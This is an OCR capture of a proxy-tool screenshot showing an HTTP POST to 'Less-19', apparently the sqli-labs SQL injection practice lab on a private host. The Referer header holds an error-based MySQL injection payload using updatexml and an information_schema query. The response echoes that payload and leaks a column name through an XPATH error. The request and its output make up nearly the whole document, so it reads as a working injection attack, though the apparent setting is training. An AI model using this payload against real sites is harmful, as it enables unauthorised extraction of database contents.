 Request
Pretty Raw \n Actions
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: ' and updatexml(1,concat(0x7e,(SELECT column_name from information_schema.columns
where table_name="users" limit 0,1),0x7e),1) and '1'='1
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><
font color= "#0000ff" font size = 3 >Your Referer is: ' and
updatexml(1,concat(0x7e,(SELECT column_name from information_schema.columns where
table_name="users" limit 0,1),0x7e),1) and '1'='1</font><br>XPATH syntax error: '~id~'<
br><br><img src="../images/flag.jpg" /><br>
48